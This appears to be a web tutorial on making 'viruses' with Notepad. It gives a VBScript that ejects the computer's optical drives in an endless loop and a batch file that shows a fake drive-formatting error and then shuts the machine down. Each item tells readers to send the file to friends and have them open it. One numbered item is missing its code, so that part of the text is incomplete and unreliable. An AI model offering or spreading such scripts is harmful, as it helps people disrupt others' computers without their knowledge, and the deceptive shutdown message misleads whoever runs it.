
A computer virus is a computer program that can copy itself and infect a computer. The term "virus" is also used to refer to other types of malware and programs that do not have the reproductive ability. A true virus can spread from one computer to another (in some form of executable code) when it's host is taken to the target computer.
Viruses can increase their chances of spreading to other computers by infecting files on a network file system or a file system that is accessed by another computer.
Do you know that we can make simple viruses by using Notepad? Notepad is a simple but very powerful tool to make viruses. Let us show you some viruses (developed on notepad).
1. Continuously pop out CD or DVD Drive:
Open Notepad and Type the following code:
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Save it as abc.vbs. After saving just double click on the file to execute the file. You can also send the file to your friends and ask them to open it.
2. Type any message in notepad automatically and scare your friends:
Open Notepad and Type the following code :
Save it as abc.vbs. After saving just double click on the file to execute the file. You can also send the file to your friends and ask them to open it.
3. Show a error message and shut down friends computer:
Open Notepad and Type the following code :
@echo off
msg * I don't like you
shutdown -c "Error! C drive formatting in process..." -s
You can change the message by replacing the text in your message.
Save it as abc.bat. After saving just double click on the file to execute the file. You can also send the file to your friends and ask them to open it.
--
You may be more creative and prepare more interesting viruses using Notepad only.













